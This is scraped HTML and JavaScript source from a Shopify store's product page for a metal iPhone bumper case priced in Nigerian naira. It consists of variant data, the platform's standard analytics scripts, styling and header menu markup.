cover"},"id":"43660617842916","image":{"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666"},"sku":"42280339-dark-gray-for-iphone13-pro","title":"Gray \/ For iPhone 13 Pro","untranslatedTitle":"Gray \/ For iPhone 13 Pro"},{"price":{"amount":53300.0,"currencyCode":"NGN"},"product":{"title":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover","vendor":"sky-cover","id":"7895498686692","untranslatedTitle":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover","url":"\/en-ng\/products\/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover","type":"top cover"},"id":"43660617810148","image":{"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666"},"sku":"42280339-dark-gray-for-iphone13","title":"Gray \/ For iPhone13","untranslatedTitle":"Gray \/ For iPhone13"},{"price":{"amount":53300.0,"currencyCode":"NGN"},"product":{"title":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover","vendor":"sky-cover","id":"7895498686692","untranslatedTitle":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover","url":"\/en-ng\/products\/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover","type":"top cover"},"id":"43660617973988","image":{"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666"},"sku":"42280339-dark-gray-for-iphone12-pro-max","title":"Gray \/ For iPhone 12 pro max","untranslatedTitle":"Gray \/ For iPhone 12 pro max"},{"price":{"amount":53300.0,"currencyCode":"NGN"},"product":{"title":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover","vendor":"sky-cover","id":"7895498686692","untranslatedTitle":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover","url":"\/en-ng\/products\/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover","type":"top cover"},"id":"43660617941220","image":{"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666"},"sku":"42280339-dark-gray-for-iphone12-pro","title":"Gray \/ For iPhone 12 pro","untranslatedTitle":"Gray \/ For iPhone 12 pro"},{"price":{"amount":53300.0,"currencyCode":"NGN"},"product":{"title":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover","vendor":"sky-cover","id":"7895498686692","untranslatedTitle":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover","url":"\/en-ng\/products\/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover","type":"top cover"},"id":"43660617908452","image":{"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666"},"sku":"42280339-dark-gray-for-iphone12","title":"Gray \/ For iPhone 12","untranslatedTitle":"Gray \/ For iPhone 12"}],"purchasingCompany":null},},"https://sky-cover.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"57978159267","storefrontBaseUrl":"https:\/\/sky-cover.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":53300.0,\"currencyCode\":\"NGN\"},\"product\":{\"title\":\"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover\",\"vendor\":\"sky-cover\",\"id\":\"7895498686692\",\"untranslatedTitle\":\"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover\",\"url\":\"\/en-ng\/products\/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover\",\"type\":\"top cover\"},\"id\":\"48120299979091\",\"image\":{\"src\":\"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666\"},\"sku\":\"\",\"title\":\"Gray \/ For iPhone 15 pro max\",\"untranslatedTitle\":\"Gray \/ For iPhone 15 pro max\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'NGN';
  var meta = {"product":{"id":7895498686692,"gid":"gid:\/\/shopify\/Product\/7895498686692","vendor":"sky-cover","type":"top cover","variants":[{"id":48120299979091,"price":5330000,"name":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max","public_title":"Gray \/ For iPhone 15 pro max","sku":""},{"id":48120300011859,"price":5330000,"name":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro","public_title":"Gray \/ For iPhone 15 pro","sku":""},{"id":48120300044627,"price":5330000,"name":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15","public_title":"Gray \/ For iPhone 15","sku":""},{"id":43660618105060,"price":5330000,"name":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 14 pro max","public_title":"Gray \/ For iPhone 14 pro max","sku":"42280339-dark-gray-for-iphone14-pro-max"},{"id":43660618072292,"price":5330000,"name":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 14 pro","public_title":"Gray \/ For iPhone 14 pro","sku":"42280339-dark-gray-for-iphone14-pro"},{"id":43660618039524,"price":5330000,"name":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 14 plus","public_title":"Gray \/ For iPhone 14 plus","sku":"42280339-dark-gray-for-iphone14-plus"},{"id":48120300077395,"price":5330000,"name":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 14","public_title":"Gray \/ For iPhone 14","sku":""},{"id":43660617875684,"price":5330000,"name":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 13 pro max","public_title":"Gray \/ For iPhone 13 pro max","sku":"42280339-dark-gray-for-iphone13-pro-max"},{"id":43660617842916,"price":5330000,"name":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 13 Pro","public_title":"Gray \/ For iPhone 13 Pro","sku":"42280339-dark-gray-for-iphone13-pro"},{"id":43660617810148,"price":5330000,"name":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone13","public_title":"Gray \/ For iPhone13","sku":"42280339-dark-gray-for-iphone13"},{"id":43660617973988,"price":5330000,"name":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 12 pro max","public_title":"Gray \/ For iPhone 12 pro max","sku":"42280339-dark-gray-for-iphone12-pro-max"},{"id":43660617941220,"price":5330000,"name":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 12 pro","public_title":"Gray \/ For iPhone 12 pro","sku":"42280339-dark-gray-for-iphone12-pro"},{"id":43660617908452,"price":5330000,"name":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 12","public_title":"Gray \/ For iPhone 12","sku":"42280339-dark-gray-for-iphone12"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7895498686692}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 57978159267,
      theme_id: 181762359635,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//sky-cover.com/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//sky-cover.com/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//sky-cover.com/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":57978159267,"isMerchantRequest":null,"themeId":181762359635,"themeCityHash":"2482205763416333245","contentLanguage":"en","currency":"NGN","eventMetadataId":"507ad509-0c58-4ae5-a8e7-9f4b99a661a9"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7895498686692,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"NGN","variantId":48120299979091,"productId":7895498686692,"productGid":"gid:\/\/shopify\/Product\/7895498686692","name":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max","price":"53300.00","sku":"","brand":"sky-cover","variant":"Gray \/ For iPhone 15 pro max","category":"top cover","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"NGN","variantId":48120299979091,"productId":7895498686692,"productGid":"gid:\/\/shopify\/Product\/7895498686692","name":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max","price":"53300.00","sku":"","brand":"sky-cover","variant":"Gray \/ For iPhone 15 pro max","category":"top cover","nonInteraction":true,"remote":false,"referer":"https:\/\/sky-cover.com\/en-ng\/products\/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//sky-cover.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://sky-cover.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="57978159267"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="181762359635"
  data-theme-name="Shrine"
  data-theme-version="1.7.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//sky-cover.com/cdn/shop/t/62/assets/component-tickers.css?v=30346802988262109031747074253" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 60.0s linear infinite forwards;
  }

  .horizontal-ticker-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 244, 244, 246;
    --gradient-background: #f4f4f6;
    --color-foreground: 0, 0, 0;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom section-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
        Free shipping worldwide
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
        ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
        ☀️Summer Sale: Buy 3 get 20% off ☀️
      </p>
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
            
        
          
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--25249364312403__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-list-menu.css?v=151968516119678728991747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-search.css?v=184225813856820874251747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-menu-drawer.css?v=157470423819771412911747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-cart-notification.css?v=137625604348931474661747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-cart-items.css?v=68325217056990975251747074253" media="print" onload="this.media='all'"><link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-price.css?v=116010604417246430981747074253" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-loading-overlay.css?v=167310470843593579841747074253" media="print" onload="this.media='all'"><link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-mega-menu.css?v=8339249042032067261747074253" media="print" onload="this.media='all'">
  <noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-mega-menu.css?v=8339249042032067261747074253" rel="stylesheet" type="text/css" media="all" /></noscript><noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-list-menu.css?v=151968516119678728991747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-search.css?v=184225813856820874251747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-menu-drawer.css?v=157470423819771412911747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-cart-notification.css?v=137625604348931474661747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-cart-items.css?v=68325217056990975251747074253" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 200px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 300px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//sky-cover.com/cdn/shop/t/62/assets/details-disclosure.js?v=153497636716254413831747074253" defer="defer"></script>
<script src="//sky-cover.com/cdn/shop/t/62/assets/details-modal.js?v=4511761896672669691747074253" defer="defer"></script>
<script src="//sky-cover.com/cdn/shop/t/62/assets/cart-notification.js?v=160453272920806432391747074253" defer="defer"></script>
<script src="//sky-cover.com/cdn/shop/t/62/assets/search-form.js?v=113639710312857635801747074253" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-inverse gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-inverse" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              CATALOG
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
